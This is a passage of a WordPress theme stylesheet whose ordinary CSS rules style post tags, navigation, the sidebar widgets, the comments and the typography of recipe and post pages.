  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 500;
  padding: 10px 35px;
  border-radius: 25px;
  margin-right: 15px;
  margin-bottom: 15px;
  letter-spacing: 0.5px;
  display: inline-block;
  background-color: #ebe9eb;
  color: #5A3F2E;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-cats a:hover, body:not(.elementor-page) .so-single-cats a:focus {
  background-color: #5A3F2E;
  color: #fff;
}
body:not(.elementor-page) .so-single-tags {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-single-tags a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  font-weight: 500;
  color: #5A3F2E;
  margin-right: 5px;
  margin-left: 5px;
  opacity: 1;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-tags a:hover, body:not(.elementor-page) .so-single-tags a:focus {
  opacity: 0.7;
}
body:not(.elementor-page) .so-single-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-user img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  margin-right: 15px;
  display: inline-block;
}
body:not(.elementor-page) .so-single-user-data span {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
}
body:not(.elementor-page) .so-single-nav .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
  max-width: none;
}
body:not(.elementor-page) .so-single-nav .so-col {
  width: 50%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding-top: 140px;
  padding-bottom: 140px;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.43;
  transition: all 0.3s ease;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-single-nav .so-col:hover:before, body:not(.elementor-page) .so-single-nav .so-col:focus:before {
  opacity: 0.6;
}
body:not(.elementor-page) .so-single-nav .so-col * {
  z-index: 2;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child div {
  padding-left: 20px;
  padding-right: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child div {
  padding-right: 20px;
  padding-left: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col div {
  box-sizing: border-box;
  max-width: 587px;
  display: inline-block;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav .so-col h4 {
  font-size: 20px;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 0;
  font-weight: 700;
  word-break: break-all;
}
body:not(.elementor-page) .so-single-nav .so-col span {
  font-size: 16px;
  line-height: 1.1;
  font-weight: 500;
  color: #fff;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col div {
  padding-left: 20px;
}

body .so-page .so-row-main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
body .so-page-main {
  width: 100%;
}
body .so-page-sidebar {
  max-width: 300px;
  width: 100%;
  box-sizing: border-box;
  background-color: #F6F6F6;
  padding: 15px;
  border-radius: 5px;
}
body .so-page-sidebar .searchform .screen-reader-text {
  display: block;
  padding-bottom: 10px;
}
body .so-page-sidebar-right {
  margin-left: 30px;
}
body .so-page-sidebar-left {
  margin-right: 30px;
}
body .so-page-sidebar input {
  box-sizing: border-box;
  margin-bottom: 15px;
}
body .so-page-sidebar aside {
  padding: 0;
}
body .so-page-sidebar .widget_recent_entries ul {
  padding-left: 15px;
  padding-right: 15px;
}
body .so-page-sidebar .recentcomments {
  font-size: 14px;
  margin-bottom: 10px;
}
body .so-page-sidebar .recentcomments a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
}
body .so-page-sidebar .recentcomments a:hover, body .so-page-sidebar .recentcomments a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart {
  padding-bottom: 15px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item .remove {
  display: none !important;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a {
  padding: 0;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:hover, body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:focus {
  background-color: transparent;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a img {
  width: 40px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__total {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  width: 100%;
  text-align: center;
  box-sizing: border-box;
}
body .so-page-sidebar #wp-calendar {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar #wp-calendar caption {
  padding-bottom: 10px;
  font-size: 14px;
}
body .so-page-sidebar #wp-calendar td, body .so-page-sidebar #wp-calendar th {
  text-align: center;
  font-size: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .so-page-sidebar .product_list_widget {
  padding-bottom: 20px;
}
body .so-page-sidebar .product_list_widget li {
  margin-bottom: 10px;
}
body .so-page-sidebar .product_list_widget li a {
  padding: 0;
}
body .so-page-sidebar .product_list_widget li a:hover, body .so-page-sidebar .product_list_widget li a:focus {
  background-color: transparent;
}
body .so-page-sidebar .product_list_widget li a img {
  width: 40px;
}
body .so-page-sidebar .widget_media_image {
  margin-bottom: 20px;
}
body .so-page-sidebar .widget_media_image img {
  border: 1px solid transparent;
  border-radius: 5px;
}
body .so-page-sidebar .widget_media_image img:hover, body .so-page-sidebar .widget_media_image img:focus {
  border-color: #5A3F2E;
}
body .so-page-sidebar .gallery {
  padding-bottom: 20px;
}
body .so-page-sidebar .gallery .gallery-icon {
  padding: 4px;
  box-sizing: border-box;
}
body .so-page-sidebar .gallery .gallery-icon img {
  border: 1px solid transparent !important;
  border-radius: 4px;
}
body .so-page-sidebar .gallery .gallery-icon:hover img, body .so-page-sidebar .gallery .gallery-icon:focus img {
  border-color: #5A3F2E !important;
}
body .so-page-sidebar .mejs-container {
  color: #fff;
  margin-bottom: 15px;
}
body .so-page-sidebar .mejs-container * {
  color: #fff;
  font-size: 10px;
}
body .so-page-sidebar .select2 {
  margin-bottom: 15px;
}
body .so-page-sidebar #recentcomments {
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar .children {
  padding-bottom: 0;
}
body .so-page-sidebar .tagcloud {
  padding-left: 17px;
  padding-right: 17px;
}
body .so-page-sidebar .tagcloud a {
  font-size: 12px;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
  margin-bottom: 5px;
  opacity: 1;
}
body .so-page-sidebar .tagcloud a:hover, body .so-page-sidebar .tagcloud a:focus {
  opacity: 0.7;
}
body .so-page-sidebar .widget-description {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 14px;
  line-height: 1.3;
  padding-bottom: 20px;
}
body .so-page-sidebar .widget-description * {
  font-size: 14px;
  line-height: 1.3;
}
body .so-page-sidebar .widget_recent_entries ul li span {
  font-size: 14px;
}
body .so-page-sidebar .widget_recent_entries ul li a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
  display: inline-block;
  margin: 8px;
}
body .so-page-sidebar .widget_recent_entries ul li a:hover, body .so-page-sidebar .widget_recent_entries ul li a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .woocommerce-product-search {
  padding-bottom: 20px;
}
body .so-page-sidebar .woocommerce-product-search button {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  transition: all 0.3s ease;
  width: 100%;
  cursor: pointer;
  text-align: center;
  padding: 10px 25px;
  border-radius: 5px;
  letter-spacing: 0.4px;
  opacity: 1;
}
body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar #searchsubmit, body .so-page-sidebar .woocommerce-product-search button {
  color: #fff;
  background-color: #5A3F2E;
  border-width: 0;
  cursor: pointer;
  opacity: 1;
  letter-spacing: 0.4px;
}
body .so-page-sidebar #searchsubmit:hover, body .so-page-sidebar #searchsubmit:focus, body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar h3 {
  font-size: 20px;
  padding-left: 20px;
  padding-bottom: 10px;
}
body .so-page-sidebar ul {
  padding-left: 0;
  padding-bottom: 20px;
}
body .so-page-sidebar ul:empty {
  display: none;
}
body .so-page-sidebar ul li {
  font-size: 0;
}
body .so-page-sidebar ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  display: block;
  padding: 10px 20px;
  border-radius: 3px;
}
body .so-page-sidebar ul li a:hover, body .so-page-sidebar ul li a:focus {
  background-color: #dddddd;
}
body .so-page-sidebar #searchform {
  padding-bottom: 15px;
}
body .so-page-sidebar #sidebar > ul {
  padding-bottom: 0;
}
body .so-page .so-content {
  padding-bottom: 30px;
  padding-top: 30px;
}
body .so-page .so-content-comment {
  background-color: #F6F6F6;
  padding-bottom: 120px;
  padding-top: 120px;
}
body .so-page .so-row-comment {
  text-align: center !important;
  max-width: 1000px;
}
body .so-page .so-row-comment .comment-form > p {
  margin-bottom: 25px;
}
body .so-page .so-row-comment .comment-form label {
  position: relative;
  top: -3px;
}
body .so-page .so-row-comment .comment-form .form-submit {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent input {
  display: inline-block;
  width: auto;
  position: relative;
  top: -2px;
  margin-right: 10px;
}
body .so-page .so-row-comment .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 30px;
  margin-top: 30px;
  opacity: 1;
}
body .so-page .so-row-comment .navigation a:hover, body .so-page .so-row-comment .navigation a:focus {
  opacity: 0.6;
}
body .so-page .so-row-comment #comments {
  text-align: center;
}
body .so-page .so-row-comment .commentlist {
  padding-left: 0;
}
body .so-page .so-row-comment .commentlist .trackback {
  text-align: left;
}
body .so-page .so-row-comment .commentlist .comment, body .so-page .so-row-comment .commentlist .trackback, body .so-page .so-row-comment .commentlist .pingback {
  text-align: left;
  list-style: none;
  padding-bottom: 15px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author, body .so-page .so-row-comment .commentlist .trackback .comment-author, body .so-page .so-row-comment .commentlist .pingback .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1;
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-author *, body .so-page .so-row-comment .commentlist .trackback .comment-author *, body .so-page .so-row-comment .commentlist .pingback .comment-author * {
  font-size: 14px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .comment-author img, body .so-page .so-row-comment .commentlist .trackback .comment-author img, body .so-page .so-row-comment .commentlist .pingback .comment-author img {
  line-height: 1;
  display: inline-block;
  border-radius: 100%;
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author .fn, body .so-page .so-row-comment .commentlist .trackback .comment-author .fn, body .so-page .so-row-comment .commentlist .pingback .comment-author .fn {
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-body a, body .so-page .so-row-comment .commentlist .trackback .comment-body a, body .so-page .so-row-comment .commentlist .pingback .comment-body a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-body > p, body .so-page .so-row-comment .commentlist .trackback .comment-body > p, body .so-page .so-row-comment .commentlist .pingback .comment-body > p {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 10px;
  padding-top: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta, body .so-page .so-row-comment .commentlist .trackback .comment-meta, body .so-page .so-row-comment .commentlist .pingback .comment-meta {
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta a, body .so-page .so-row-comment .commentlist .trackback .comment-meta a, body .so-page .so-row-comment .commentlist .pingback .comment-meta a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta *, body .so-page .so-row-comment .commentlist .trackback .comment-meta *, body .so-page .so-row-comment .commentlist .pingback .comment-meta * {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .reply, body .so-page .so-row-comment .commentlist .trackback .reply, body .so-page .so-row-comment .commentlist .pingback .reply {
  text-align: right;
  padding-bottom: 0;
}
body .so-page .so-row-comment .commentlist .comment .reply a, body .so-page .so-row-comment .commentlist .trackback .reply a, body .so-page .so-row-comment .commentlist .pingback .reply a {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .comment-respond {
  text-align: left;
  width: 100%;
  display: inline-block;
}
body .so-page .comment-respond textarea {
  box-sizing: border-box;
  margin-top: 15px;
}
body .so-page .comment-respond h3 {
  padding-bottom: 10px;
}
body .so-page .comment-respond .submit {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500 !important;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E !important;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
  margin-top: 20px !important;
}
body .so-page .comment-respond .submit:hover, body .so-page .comment-respond .submit:focus {
  opacity: 0.7;
}

body.single-post .so-page .so-row .so-page-main, body.single-post .so-page .commentlist .comment-body,
body.single-recipe .so-page .so-row .so-page-main,
body.single-recipe .so-page .commentlist .comment-body,
body.page-template-default .so-page .so-row .so-page-main,
body.page-template-default .so-page .commentlist .comment-body {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q,
body.single-recipe .so-page .so-row .so-page-main .wp-block-quote,
body.single-recipe .so-page .so-row .so-page-main blockquote,
body.single-recipe .so-page .so-row .so-page-main q,
body.single-recipe .so-page .commentlist .comment-body .wp-block-quote,
body.single-recipe .so-page .commentlist .comment-body blockquote,
body.single-recipe .so-page .commentlist .comment-body q,
body.page-template-default .so-page .so-row .so-page-main .wp-block-quote,
body.page-template-default .so-page .so-row .so-page-main blockquote,
body.page-template-default .so-page .so-row .so-page-main q,
body.page-template-default .so-page .commentlist .comment-body .wp-block-quote,
body.page-template-default .so-page .commentlist .comment-body blockquote,
body.page-template-default .so-page .commentlist .comment-body q {
  border-left: 3px solid #5A3F2E;
  padding-left: 20px;
  padding-bottom: 0;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main fieldset, body.single-post .so-page .commentlist .comment-body fieldset,
body.single-recipe .so-page .so-row .so-page-main fieldset,
body.single-recipe .so-page .commentlist .comment-body fieldset,
body.page-template-default .so-page .so-row .so-page-main fieldset,
body.page-template-default .so-page .commentlist .comment-body fieldset {
  margin-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main hr, body.single-post .so-page .commentlist .comment-body hr,
body.single-recipe .so-page .so-row .so-page-main hr,
body.single-recipe .so-page .commentlist .comment-body hr,
body.page-template-default .so-page .so-row .so-page-main hr,
body.page-template-default .so-page .commentlist .comment-body hr {
  margin-bottom: 50px;
  margin-top: 50px;
}
body.single-post .so-page .so-row .so-page-main *, body.single-post .so-page .commentlist .comment-body *,
body.single-recipe .so-page .so-row .so-page-main *,
body.single-recipe .so-page .commentlist .comment-body *,
body.page-template-default .so-page .so-row .so-page-main *,
body.page-template-default .so-page .commentlist .comment-body * {
  line-height: 1.8;
}
body.single-post .so-page .so-row .so-page-main > *, body.single-post .so-page .commentlist .comment-body > *,
body.single-recipe .so-page .so-row .so-page-main > *,
body.single-recipe .so-page .commentlist .comment-body > *,
body.page-template-default .so-page .so-row .so-page-main > *,
body.page-template-default .so-page .commentlist .comment-body > * {
  padding-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main a, body.single-post .so-page .commentlist .comment-body a,
body.single-recipe .so-page .so-row .so-page-main a,
body.single-recipe .so-page .commentlist .comment-body a,
body.page-template-default .so-page .so-row .so-page-main a,
body.page-template-default .so-page .commentlist .comment-body a {
  text-decoration: underline;
}
body.single-post .so-page .so-row .so-page-main dl dd, body.single-post .so-page .commentlist .comment-body dl dd,
body.single-recipe .so-page .so-row .so-page-main dl dd,
body.single-recipe .so-page .commentlist .comment-body dl dd,
body.page-template-default .so-page .so-row .so-page-main dl dd,
body.page-template-default .so-page .commentlist .comment-body dl dd {
  padding-left: 30px;
}
body.single-post .so-page .so-row .so-page-main .is-style-circle-mask img, body.single-post .so-page .commentlist .comment-body .is-style-circle-mask img,
body.single-recipe .so-page .so-row .so-page-main .is-style-circle-mask img,
body.single-recipe .so-page .commentlist .comment-body .is-style-circle-mask img,
body.page-template-default .so-page .so-row .so-page-main .is-style-circle-mask img,
body.page-template-default .so-page .commentlist .comment-body .is-style-circle-mask img {
  border-radius: 100%;
}
body.single-post .so-page .so-row .so-page-main small, body.single-post .so-page .so-row .so-page-main .has-small-font-size, body.single-post .so-page .commentlist .comment-body small, body.single-post .so-page .commentlist .comment-body .has-small-font-size,
body.single-recipe .so-page .so-row .so-page-main small,
body.single-recipe .so-page .so-row .so-page-main .has-small-font-size,
body.single-recipe .so-page .commentlist .comment-body small,
body.single-recipe .so-page .commentlist .comment-body .has-small-font-size,
body.page-template-default .so-page .so-row .so-page-main small,
body.page-template-default .so-page .so-row .so-page-main .has-small-font-size,
body.page-template-default .so-page .commentlist .comment-body small,
body.page-template-default .so-page .commentlist .comment-body .has-small-font-size {
  font-size: 14px;
}
body.single-post .so-page .so-row .so-page-main .has-large-font-size, body.single-post .so-page .commentlist .comment-body .has-large-font-size,
body.single-recipe .so-page .so-row .so-page-main .has-large-font-size,
body.single-recipe .so-page .commentlist .comment-body .has-large-font-size,
body.page-template-default .so-page .so-row .so-page-main .has-large-font-size,
body.page-template-default .so-page .commentlist .comment-body .has-large-font-size {
  font-size: 26px;
}
body.single-post .so-page .so-row .so-page-main .has-background, body.single-post .so-page .commentlist .comment-body .has-background,
body.single-recipe .so-page .so-row .so-page-main .has-background,
body.single-recipe .so-page .commentlist .comment-body .has-background,
body.page-template-default .so-page .so-row .so-page-main .has-background,
body.page-template-default .so-page .commentlist .comment-body .has-background {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main code, body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .so-row .so-page-main code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .so-row .so-page-main code,
body.page-template-default .so-page .commentlist .comment-body code {
  padding: 10px 15px 10px 15px;
  background-color: #f9f6f4;
  display: inline-block;
  margin-top: 15px;
  margin-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main table, body.single-post .so-page .commentlist .comment-body table,
body.single-recipe .so-page .so-row .so-page-main table,
body.single-recipe .so-page .commentlist .comment-body table,
body.page-template-default .so-page .so-row .so-page-main table,
body.page-template-default .so-page .commentlist .comment-body table {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main table th, body.single-post .so-page .commentlist .comment-body table th,
body.single-recipe .so-page .so-row .so-page-main table th,
body.single-recipe .so-page .commentlist .comment-body table th,
body.page-template-default .so-page .so-row .so-page-main table th,
body.page-template-default .so-page .commentlist .comment-body table th {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main table td, body.single-post .so-page .commentlist .comment-body table td,
body.single-recipe .so-page .so-row .so-page-main table td,
body.single-recipe .so-page .commentlist .comment-body table td,
body.page-template-default .so-page .so-row .so-page-main table td,
body.page-template-default .so-page .commentlist .comment-body table td {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main h1, body.single-post .so-page .so-row .so-page-main h2, body.single-post .so-page .so-row .so-page-main h3, body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h1, body.single-post .so-page .commentlist .comment-body h2, body.single-post .so-page .commentlist .comment-body h3, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h1,
body.single-recipe .so-page .so-row .so-page-main h2,
body.single-recipe .so-page .so-row .so-page-main h3,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h1,
body.single-recipe .so-page .commentlist .comment-body h2,
body.single-recipe .so-page .commentlist .comment-body h3,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h1,
body.page-template-default .so-page .so-row .so-page-main h2,
body.page-template-default .so-page .so-row .so-page-main h3,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h1,
body.page-template-default .so-page .commentlist .comment-body h2,
body.page-template-default .so-page .commentlist .comment-body h3,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  line-height: 1.4;
}
body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .commentlist .comment-body ul {
  list-style: disc;
}
body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ol {
  list-style: decimal;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ul, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .commentlist .comment-body ol {
  padding-top: 15px;
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul li, body.single-post .so-page .so-row .so-page-main ol li, body.single-post .so-page .commentlist .comment-body ul li, body.single-post .so-page .commentlist .comment-body ol li,
body.single-recipe .so-page .so-row .so-page-main ul li,
body.single-recipe .so-page .so-row .so-page-main ol li,
body.single-recipe .so-page .commentlist .comment-body ul li,
body.single-recipe .so-page .commentlist .comment-body ol li,
body.page-template-default .so-page .so-row .so-page-main ul li,
body.page-template-default .so-page .so-row .so-page-main ol li,
body.page-template-default .so-page .commentlist .comment-body ul li,
body.page-template-default .so-page .commentlist .comment-body ol li {
  margin-bottom: 10px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image, body.single-post .so-page .commentlist .comment-body .wp-block-image,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image {
  display: inherit;
  padding-bottom: 0;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image figcaption, body.single-post .so-page .commentlist .comment-body .wp-block-image figcaption,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image figcaption,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image figcaption,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image figcaption,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image figcaption {
  font-size: 12px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .aligncenter, body.single-post .so-page .commentlist .comment-body .aligncenter,
body.single-recipe .so-page .so-row .so-page-main .aligncenter,
body.single-recipe .so-page .commentlist .comment-body .aligncenter,
body.page-template-default .so-page .so-row .so-page-main .aligncenter,
body.page-template-default .so-page .commentlist .comment-body .aligncenter {
  margin: auto;
}
body.single-post .so-page .so-row .so-page-main .alignleft, body.single-post .so-page .commentlist .comment-body .alignleft,
body.single-recipe .so-page .so-row .so-page-main .alignleft,
body.single-recipe .so-page .commentlist .comment-body .alignleft,
body.page-template-default .so-page .so-row .so-page-main .alignleft,
body.page-template-default .so-page .commentlist .comment-body .alignleft {
  float: left;
  margin: 5px 20px 5px 0;
}
body.single-post .so-page .so-row .so-page-main .alignright, body.single-post .so-page .commentlist .comment-body .alignright,
body.single-recipe .so-page .so-row .so-page-main .alignright,
body.single-recipe .so-page .commentlist .comment-body .alignright,
body.page-template-default .so-page .so-row .so-page-main .alignright,
body.page-template-default .so-page .commentlist .comment-body .alignright {
  float: right;
  margin: 5px 0 5px 20px;
}
body.single-post .so-page .so-row .so-page-main figure figcaption, body.single-post .so-page .commentlist .comment-body figure figcaption,
body.single-recipe .so-page .so-row .so-page-main figure figcaption,
body.single-recipe .so-page .commentlist .comment-body figure figcaption,
